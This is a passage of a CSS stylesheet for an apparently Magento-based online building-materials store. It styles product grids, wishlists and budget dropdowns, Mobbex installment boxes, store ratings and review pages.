    margin-top: 20px !important;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item:last-child
    .wishlist-popup,
.catalogsearch-result-index .product-item .product-item-info .wishlist-popup {
    top: 102% !important;
    left: 0;
}
.catalog-category-view
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover:last-child
    .product-item-info,
.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info {
    position: inherit !important;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item:hover:last-child
    .wishlist-popup,
.catalogsearch-result-index
    .products-grid
    .product-items
    .product-item:hover:last-child
    .wishlist-popup {
    top: 128% !important;
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover:last-child {
    z-index: 3;
}

#stores-map .store-profile-link .show-more {
    border-radius: 20px;
    margin-left: 35px;
}

.contact-container.extra-info .icon-extra-info {
    margin: 5px 30px 10px 5px;
}

.sales-order-history .btn-order-status .star {
    width: 20px;
    position: relative;
    bottom: 14px;
}

.storelocator-index-store .stars-container {
    display: inline-grid;
}

.storelocator-index-store .stars-container .rating-stars {
    float: right;
    display: inline-flex;
    width: 30px;
}

.rating-qty.row {
    width: 40%;
}

.rating-qty.row .qty-review {
    font-size: 60px;
}

.rating-qty.row .barbackground {
    width: 100px;
    height: 5px;
    background-color: #e0dede;
    margin-bottom: 10px;
    border-radius: 10px;
}

.rating-qty.row .bar-review {
    background-color: #ffad16;
    height: 5px;
    border-radius: 10px;
}

.page-vv-format .reviews-comments .review .stars i.color-star {
    color: #ffad16;
}

.reviews-comments .review .stars i {
    color: #b7b5b5;
}

.reviews-comments .review .comment {
    color: #afadad;
}

.seller-rating .rating-stars {
    width: 25px;
    display: flex;
}

/* Mobbex Installments Wishlist */
.installments-wishlist {
    max-width: 1280px;
    margin: 3% auto !important;
    padding-left: 3%;
    padding-right: 3%;
    background: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}
.product-item-info .installments div.text {
    margin-bottom: 20px;
    text-align: left;
    padding-left: 10px;
    font-size: 16px;
    font-weight: 600;
}
.installments-wishlist .installments-wishlist-title {
    font-size: 15px;
    font-weight: 500;
}

.installments-wishlist img {
    height: 45px;
}

.installments-wishlist .installments {
    display: flex;
    align-items: center;
    padding-top: 1%;
    padding-bottom: 1%;
}

.installments-wishlist .installments:first-child {
    padding-right: 2%;
}

.installments-wishlist .installments .text {
    display: flex;
}

.installments-wishlist .installments .text p {
    margin-bottom: 0;
    display: flex;
    align-items: center;
}

.installments-wishlist .installments .text .total .price {
    font-size: 17px;
    font-weight: 500;
    margin-left: 15px;
}

.installments-wishlist .installments .text p:not(.total) {
    font-style: italic;
    margin-top: 2px;
    margin-left: 2px;
    font-size: 12px;
}

.installments-wishlist .installments .text p:not(.total) .price {
    font-weight: 500;
    margin-left: 2px;
    font-size: 12px;
}

@media (min-width: 768px) and (max-width: 1218px) {
    .installments-wishlist .installments .text {
        flex-direction: column;
    }

    .installments-wishlist .installments .text p {
        display: block;
    }

    .installments-wishlist .installments .text .total .price {
        margin-left: 3px;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }

    .installments-wishlist .installments-wishlist-title {
        font-size: 17px;
    }
}

@media (min-width: 540px) and (max-width: 991px) {
    .installments-wishlist {
        flex-direction: column;
        padding: 3%;
        align-items: baseline;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }
}

@media (max-width: 539px) {
    .installments-wishlist .installments .text {
        flex-direction: column;
    }

    .installments-wishlist .installments .text p:not(.total) {
        display: block;
        margin-left: 15px;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }

    .installments-wishlist {
        padding: 4%;
    }
}

/* Mobbex Installment Product */
.catalog-product-view .product_installment h2 {
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 7px;
}

.catalog-product-view .product-info-main .installments .text p {
    margin-bottom: 0;
    margin-left: 7px;
}

.catalog-product-view .product-info-main .installments .text .total .price,
.catalog-product-view
    .product-info-main
    .installments
    .text
    p:not(.total)
    .price {
    font-weight: 500;
}

.catalog-product-view .product-info-main .installments .text p:not(.total) {
    font-style: italic;
    font-weight: 300;
}

.catalog-product-view .product-info-main .installments img {
    width: 62px;
}

.catalog-product-view .product_installment .widgets {
    margin-right: 10px;
    margin-left: 0;
    flex-direction: column;
}

.catalog-product-view .product-info-main .installments img {
    margin-right: 5px;
}

@media (min-width: 1280px) {
    .catalog-product-view .product-info-main .installments {
        display: flex;
        align-items: center;
        margin-bottom: 7px;
    }

    .catalog-product-view .product-info-main .installments img {
        width: 12%;
    }

    .catalog-product-view .product-info-main .installments .text {
        display: flex;
    }

    .catalog-product-view .product-info-main .installments .text p {
        font-size: 13px;
        margin: auto 2px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .product_installment,
    .catalog-product-view .product_mobbex_installment {
        padding-top: 11%;
    }

    .catalog-product-view .product-info-main .installments .text {
        padding-right: 5%;
    }
}

@media (max-width: 400px) {
    .catalog-product-view .product-info-main .installments .text {
        font-size: 10px;
        margin-top: 4px;
    }
}

.cms-index-index .btn-vende-en-vv {
    margin-bottom: 60px !important;
}

.cms-index-index .btn-vende-en-vv p {
    font-family: "Roboto Condensed", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 26px;
    line-height: 30px;
    letter-spacing: -0.01em;
    color: #000000;
}

@media (max-width: 480px) {
    .cms-index-index .btn-vende-en-vv a span {
        line-height: 20px !important;
    }
}

/* Estilos banner asesoramiento tecnico */
.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none {
    padding: unset;
    background-color: #ffffff;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none img {
    width: 100%;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none span {
    line-height: unset !important;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none a {
    padding: 1.2rem 15px 1.2rem !important;
}

.cms-index-index .jumbotron.home-help.d-md-block a:hover {
    color: #ffffff;
}

.vreview-order-review .page-vv-format,
.vreview-index-comment .page-vv-format {
    text-align: center;
}

.vreview-order-review .page-vv-format .stars-container,
.vreview-index-comment .page-vv-format .stars-container {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.vreview-order-review .page-vv-format .star,
.vreview-index-comment .page-vv-format .star {
    padding-top: unset;
    width: 20%;
}

.vreview-order-review .page-vv-format p,
.vreview-index-comment .page-vv-format p {
    font-weight: 500;
    letter-spacing: 0.1px;
}

.vreview-order-review .page-vv-format p:last-of-type,
.vreview-index-comment .page-vv-format p:last-of-type {
    text-align: left;
}

.vreview-order-review .page-vv-format h1,
.vreview-index-comment .page-vv-format h1 {
    margin-bottom: 5px;
    font-family: "Roboto";
    font-weight: 400;
}

.vreview-order-review .page-vv-format .btn,
.vreview-index-comment .page-vv-format .btn {
    margin-top: 10px;
}

@media (min-width: 701px) {
    .vreview-order-review .page-vv-format,
    .vreview-index-comment .page-vv-format {
        padding: 5% 10%;
    }

    .vreview-order-review .page-vv-format .stars-container,
    .vreview-index-comment .page-vv-format .stars-container {
        width: 35%;
        padding-bottom: 50px;
    }

    .vreview-order-review .page-vv-format img,
    .vreview-index-comment .page-vv-format img {
        padding-top: 50px;
        width: 35%;
    }

    .vreview-order-review .page-vv-format p,
    .vreview-index-comment .page-vv-format p {
        font-size: 1.6rem;
    }

    .vreview-order-review .page-vv-format h1,
    .vreview-index-comment .page-vv-format h1 {
        font-size: 2.7rem;
    }

    .vreview-order-review .page-vv-format .btn,
    .vreview-index-comment .page-vv-format .btn {
        margin-top: 10px;
    }
}

@media (max-width: 700px) {
    .vreview-order-review .page-vv-format,
    .vreview-index-comment .page-vv-format {
        padding: 5% 10%;
    }

    .vreview-order-review .page-vv-format .stars-container,
    .vreview-index-comment .page-vv-format .stars-container {
        width: 65%;
        padding-bottom: 40px;
    }

    .vreview-order-review .page-vv-format img,
    .vreview-index-comment .page-vv-format img {
        padding-top: 35px;
        width: 65%;
    }

    .vreview-order-review .page-vv-format p,
    .vreview-index-comment .page-vv-format p {
        font-size: 1.4rem;
    }

    .vreview-order-review .page-vv-format h1,
    .vreview-index-comment .page-vv-format h1 {
        font-size: 2rem;
    }

    .vreview-order-review .page-vv-format .btn,
    .vreview-index-comment .page-vv-format .btn {
        margin-top: 10px;
    }
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status {
    padding: 8px 5px !important;
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status
    p {
    margin-bottom: 0;
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status
    img.star {
    margin-top: 1rem;
    width: 12px;
    bottom: 8px;
}

.storelocator-index-store .right-col .action.primary.vv_button_style {
    min-width: 190px !important;
    text-transform: uppercase;
    line-height: 18px !important;
}

.storelocator-index-store .stars-container .rating-stars {
    justify-content: space-around;
}

.storelocator-index-store .stars-container {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    width: 190px;
}

.storelocator-index-store .page-vv-format .page-vv-title {
    text-align: center;
    margin-top: 20px;
}

.storelocator-index-store .page-vv-format .page-vv-title h1,
.storelocator-index-store .contact-form .legend span {
    font-size: 3.4rem;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 500;
}

.storelocator-index-store .page-vv-format .rating-qty {
    margin: 1% 1rem;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
    display: flex;
    flex-wrap: wrap;
}

.storelocator-index-store
    .page-vv-format
    .rating-qty
    .col-md-4:last-child
    .barbackground {
    width: 50% !important;
    margin-top: auto;
    margin-bottom: auto;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
    height: 75px;
    margin-top: auto;
    margin-bottom: auto;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child p {
    padding-bottom: 20px !important;
    margin-top: auto;
    margin-bottom: auto;
}

@media (max-width: 767px) {
    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        width: 90px;
    }

    .storelocator-index-store .page-vv-format .rating-qty {
        padding-bottom: 20px;
        width: 70% !important;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        padding-left: 15px;
    }

    .storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
        flex: 0 0 100% !important;
        max-width: 100% !important;
        justify-content: center;
    }

    .storelocator-index-store .stars-container {
        display: flex;
        margin-top: 10px;
        margin-left: auto;
        margin-right: auto;
    }

    .storelocator-index-store .store-button-container {
        text-align: center;
    }

    .storelocator-index-store .page-vv-format .rating-qty {
        margin: auto !important;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        margin-top: 0px;
        text-align: center;
    }

    .storelocator-index-store .page-vv-format .reviews-comments,
    .storelocator-index-store .page-vv-format .more-reviews {
        text-align: center;
        margin: auto auto 4% auto;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        justify-content: center;
    }
}

@media (min-width: 768px) {
    .storelocator-index-store .page-vv-format .rating-qty.row {
        width: 50%;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:nth-last-child(2) {
        width: 20% !important;
        flex: unset;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        padding-left: 5px;
    }

    .storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
        flex: 0 0 60% !important;
        max-width: 60% !important;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        justify-content: flex-end;
        margin-bottom: unset;
    }
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child p {
    height: 12px;
    font-size: 1.5rem;
    color: grey;
    font-weight: 500;
}

.storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
    color: grey;
    font-weight: bold;
    font-size: 8rem;
    display: flex;
    align-items: center;
}

.storelocator-index-store .page-vv-format .reviews-comments {
    padding: 4% 3rem;
    border-top: 2px solid #ebebeb;
}

.storelocator-index-store .page-vv-format .reviews-comments .review {
    margin-bottom: 30px;
}

.storelocator-index-store .page-vv-format .reviews-comments .review .stars {
    margin-bottom: 4px;
}

.storelocator-index-store .page-vv-format .reviews-comments .review .comment {
    margin-bottom: 4px;
}

.storelocator-index-store .page-vv-format .more-reviews {
    font-weight: bold;
    font-size: 1.6rem;
    cursor: pointer;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    line-height: unset;
    height: fit-content;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .rating-stars {
    width: fit-content;
}

.catalog-product-view .seller-rating .rating-stars .star {
    width: 16px;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .rating-qty {
    font-weight: 400;
    font-size: 14px;
    text-transform: lowercase;
}
/* Listados */
.products-grid .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover,
.products-grid .product-item:hover,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover {
    height: auto !important;
}
.product-item .product-item-info .product-item-details,
.product-item:hover .product-item-info .product-item-details {
    height: auto;
}

.page-products.page-with-filter
    .product-item
    .product-item-info
    .product-item-details {
    margin-top: 8px !important;
}
@media (max-width: 768px) {
    .page-products .product-item .attr-manufacturer {
        top: 62%;
    }
}

.products-grid .product-item-photo {
    background-color: transparent;
}

.product-item-details .product.price-mo {
    border: none;
    padding: 0;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .product-item-inner,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-inner,
.products-grid .product-item:not(.product-structure) .product-item-actions,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .wo-addtobudget
    .product-item-inner,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item
    .product-item-inner {
    display: block !important;
}

.block.widget .product-item-info .product-item-details .location {
    display: inline-block;
    margin-bottom: 17px;
}

.page-products
    .products-grid
    .product-item.product-structure
    .product-item-details
    .product.short-description,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item
    .product.short-description,
.product-item-details .product.price .price-aside,
.product-item-details .product.short-description,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product
    .qty-input
    label,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product
    .qty-input
    label {
    display: none;
}

.product-item-details .product.name {
    padding: 20px 15px 5px 15px;
}
.product-item-actions .actions-primary > .stock.unavailable {
    display: flex;
    justify-content: center;
}
.product-item-details .product.name a {
    text-align: left;
}

.product-item-details .product.price {
    padding: unset;
    display: flex;
    flex-direction: row-reverse;
    border: none;
    margin-top: 10px;
    justify-content: flex-end;
    margin-left: 15px;
}

.product-item-details .product.price .price {
    margin-left: 5px;
}

.product-item-details .product.price .product-price-iva {
    padding: 0 !important;
    margin: auto 0;
}

.product-item-details .product.price .product-price-iva span.price {
    margin-left: 0;
    font-weight: bold;
    font-size: 20px;
    color: #333333;
    display: flex;
    align-items: center;
}

.product-item-details .thumb-add-budget .btn.primary span {
    font-size: 12px;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product {
    padding: unset;
    margin-left: 0;
    margin-right: 7px;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 53px;
    width: 100%;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product
    .qty-input
    .input-text.qty,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product
    .qty-input
    .input-text.qty {
    padding: 0 18px 0 8px;
    text-align: left;
}
.wishlist-name-input-container .input-add-name-budget {
    height: auto;
}
/* Botones */
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget
    .btn.primary {
    width: 92%;
    margin: auto;
    text-transform: uppercase;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-dec:before,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-inc:after,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-dec:before,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-inc:after {
    height: 7px;
    width: 7px;
}

/* Boton comparativa */
.page-products.page-with-filter
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary {
    right: unset;
    left: 1.4em;
    height: fit-content;
}
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .actions-secondary {
    left: 3px;
    height: fit-content;
}
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary {
    top: -170px;
}

.block.widget.related .product-item .product-item-info .product-item-details {
    margin-top: 30px !important;
}

.block.widget.related
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .actions-secondary {
    padding-left: unset;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary
    .action.tocompare,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .actions-secondary
    .action.tocompare {
    height: 30px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item.product-structure
    .product-item-details
    .product.price-mo,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item.product-structure
    .product-item-details
    .product.price-mo {
    border: none;
}

/* Listados: notificacion de 'sin distribuidores' */
.product-item .product.details.product-item-details .noprice-text {
    position: relative;
    width: 90% !important;
    line-height: 1 !important;
    text-align: left !important;
    padding-left: 24px;
    margin-top: 10px;
}

.products-grid
    .product-item
    .product.details.product-item-details
    .noprice-text {
    top: 0px;
    left: 15px;
}

.product-item .product.details.product-item-details .noprice-text:before {
    content: "";
    position: absolute;
    width: 17px;
    height: 20px;
    z-index: 10;
    background-image: url("../images/nolocation-image.png");
    filter: invert(0.6);
}

.product-item-details .product.price.noprice {
    visibility: hidden;
}

/* Listados: productos sin ubicacion en grid y list */
.products-grid .product-item-info .location .noprice-text .findelocation,
.products-list .product-item-info .location .noprice-text .findelocation {
    position: absolute;
    z-index: 10;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.products-grid .product-item-info .location .noprice-text .findelocation {
    left: 0;
    width: 280px;
}

.products-list .product-item-info .location .noprice-text .findelocation {
    bottom: -110px;
    left: 0;
    width: 332px;
}

.products-grid .product-item-info .location .noprice-text .findelocation:before,
.products-list
    .product-item-info
    .location
    .noprice-text
    .findelocation:before {
    content: "";
    margin-top: -7px;
    margin-right: 5px;
    left: 50px;
    top: 9px;
    width: 17px;
    height: 19px;
    z-index: 10;
    background-image: url("../images/nolocation-image.png");
}

.products-grid
    .product-items
    .product-item-info
    .location
    .noprice-text
    b
    .fa.fa-map-marker,
.products-list
    .product-items
    .product-item-info
    .location
    .noprice-text
    b
    .fa.fa-map-marker {
    display: none;
}

/* Nuevo diseño productos: widget home */
.block.widget .product-item .product-item-info .product-item-details {
    margin-top: auto !important;
}

.block.widget
    .products-grid
    .product-item-info
    .location
    .noprice-text
    .findelocation {
    width: 100%;
    height: 40px;
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
    padding-left: 20px;
    font-family: "Roboto";
    font-size: 13px;
    letter-spacing: -0.01em;
    padding-left: 20px;
}

.block.widget
    .products-grid
    .product-item
    .product-item-details.wo-addtobudget:not(.configurable)
    .product-item-inner
    .thumb-add-budget {
    align-items: baseline;
    height: fit-content;
    margin-top: 7px;
    display: flex;
    justify-content: center;
    margin-bottom: 1rem;
}

.block.widget .product-item-details .product.name {
    min-height: 67.4px;
}

.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details.wo-addtobudget:not(.configurable)
    .actions-secondary {
    left: 0;
    top: -164px;
}

.page-products .product-item.simple .location .noprice-text .findelocation {
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
}

.block.widget .product-item-inner .product-item-actions {
    width: 92%;
    margin: auto !important;
}

.block.widget
    .product-item-details.wo-addtobudget:not(.configurable)
    .product-item-inner
    .product-item-actions {
    margin: unset !important;
    width: 100%;
}

.block.widget
    .product-item-inner
    .product-item-actions
    .thumb-add-budget
    .btn.primary {
    width: 100% !important;
}
.products-grid .price-simple-product-ajax {
    position: relative;
    top: 15px;
    flex-direction: inherit !important;
    justify-content: center !important;
}
.product-item-details .product.price .price {
    font-size: 20px;
    color: #333333;
    margin-left: 1rem;
}
.cms-index-index
    .page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary
    .action.tocompare,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .actions-secondary
    .action.tocompare {
    margin-left: 15px;
}
.product-item-details .product.price {
    font-family: "Roboto Condensed";
    font-size: 14px;
    color: #727272;
    font-weight: 500;
    margin-right: 8px;
    align-items: center;
}
.product-items .configurable .price-configurable-product-ajax {
    flex-direction: unset;
    justify-content: start;
}
/* Nuevo diseño productos > responsive */

@media (max-width: 576px) {
    .category-soluciones-constructivas.page-products
        .product-item.product-structure
        .product-item-details
        .product.price {
        margin-top: unset !important;
    }

    .category-soluciones-constructivas.page-products
        .page-products.page-with-filter
        .product-item
        .product-item-info
        .product-item-details {
        margin-top: unset !important;
    }
}

.products.grid
    .product-item.structure
    .product-item-details
    .product-item-inner
    .product.actions.product-item-actions {
    padding: 0 15px;
    display: block;
}

.products.list
    .product-item-details
    .product-item-inner
    .product.actions
    .btn.action.primary.addingwish
    span {
    text-transform: uppercase;
    font-size: 13px;
}

.category-soluciones-constructivas .product-structure .product-item-actions {
    display: block !important;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
body:not(.page-product-structure)
    .product-info-main
    .product-add-form
    .box-tocart {
    padding-left: 15px;
    padding-right: 15px;
}

.page-products.page-with-filter
    #maincontent
    .products-grid
    .location
    .noprice-text
    .findelocation {
    width: 100%;
}

@media (max-width: 767px) {
    .products-grid
        .product-item-info
        .location
        .noprice-text
        .findelocation:before,
    .products-list
        .product-item-info
        .location
        .noprice-text
        .findelocation:before {
        left: 40px;
    }
}

.page-products.page-with-filter
    .product-item
    .product-item-info
    .product-item-details {
    width: 100%;
}

@media (max-width: 576px) {
    .page-products .product-item-details .product.price {
        margin-top: unset !important;
    }
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item-details
    .thumb-add-budget
    .btn.primary {
    width: 100% !important;
}

@media (max-width: 1200px) and (min-width: 1025px) {
    .products-grid
        .product-item-info
        .location
        .noprice-text
        .findelocation:before,
    .products-list
        .product-item-info
        .location
        .noprice-text
        .findelocation:before {
        left: 25px !important;
    }
}

/* PRODUCT NAME */
.products-grid .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item,
.page-products .products-grid .product-item {
    height: auto !important;
}

.page-products .block.widget.related .products-grid .product-item-actions {
    display: block !important;
}

.page-products
    .block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item,
.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    height: auto !important;
}

.page-products
    .block.widget.related
    .product-item-info
    a.product.photo.product-item-photo {
    z-index: 1;
}

@media (max-width: 767px) and (min-width: 577px) {
    .page-products .block.widget.related .products-grid .product-items {
        margin: 15px !important;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-item:nth-child(1n) {
        margin: 0 0 15px 0px;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-item:nth-child(2n) {
        margin: 0 0px 15px 30px;
    }
}

/* Widgets productos en Home > responsive */
@media (min-width: 1025px) {
    .cms-index-index .widget-product-grid .product-item,
    .block.widget:not(.related) .product-item {
        width: calc(100% / 4 - 20px);
        margin: 10px;
    }
}

@media (max-width: 767px) {
    .cms-index-index .block-content .widget-product-grid .product-item {
        width: calc(100% / 2 - 20px);
    }
}

@media (max-width: 576px) {
    .cms-index-index .widget-product-grid {
        padding-left: 10px;
    }

    body.cms-index-index.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index .widget-product-grid .product-item {
        width: calc(100% - 20px);
    }
}

@media (max-width: 480px) {
    body.cms-index-index.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index .widget-product-grid .product-item {
        width: calc(100% - 20px);
    }
}

body.cms-index-index.page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items {
    margin-left: auto;
}

body.cms-index-index.page-layout-1column .widget.block-highlight {
    padding: 5px 20px;
    margin: 0 auto;
    width: auto;
    max-width: 1280px;
    box-sizing: border-box;
}

body.cms-index-index.page-layout-1column
    .widget.block-highlight
    .product-item-inner {
    width: 100%;
}

body.cms-index-index.page-layout-1column
    .widget.block-highlight
    .findelocation {
    width: 100% !important;
}

body.cms-index-index.page-layout-1column
    .block.widget
    .product-item-inner
    .product-item-actions {
    width: 100%;
}

/* structure PDP */
.st-s {
    display: none;
}

.st-s.stactive {
    display: block;
}

.st-block-content-last.active {
    display: block;
}

.st-block-content-last {
    display: none;
}

/* Dropdown presupuestos */
.header.wrapper .header-activity .dropdown-toggle-custom .icon-spin {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0;
    background-size: cover;
    background: url(../images/spinner-header.svg) center center no-repeat;
}

.catalog-product-view
    .actions
    .pre-con
    .btn.action.primary.addingwish
    .spin-add-budget:not(.hidden),
.product-item
    .product-item-details
    .product-item-inner
    .actions-primary
    .addingwish
    .spin-add-budget:not(.hidden),
.sellers-wrapper .quote-form .addingwish .spin-add-budget:not(.hidden) {
    width: 32px;
    height: 32px;
    filter: grayscale(1);
}
.product-social-links .share-dialog header .close-button::before {
    font-size: 17px;
    content: "\f00d";
    font-family: "FontAwesome";
    font-weight: normal;
    position: absolute;
    right: 5px;
}

.header.wrapper .header-activity .dropdown .budget-active-link {
    position: absolute;
    text-align: left;
    left: 46px;
    top: 20px;
    max-width: 78%;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: fit-content;
    overflow: hidden;
    display: block;
    font-size: 11px;
    line-height: 22px;
    letter-spacing: -0.01em;
    color: #454545;
}

.header.wrapper .header-activity .dropdown-menu.menu-budgets {
    padding: unset;
    top: 5em;
}

.header.wrapper .header-activity .dropdown-menu.menu-budgets .dropdown-header {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 14px 10px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-header
    > a.btn-link {
    top: 0.9em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create {
    display: flex;
    padding: 10px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    input#create-budget-input {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    border-right: unset;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    input#create-budget-input::placeholder,
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
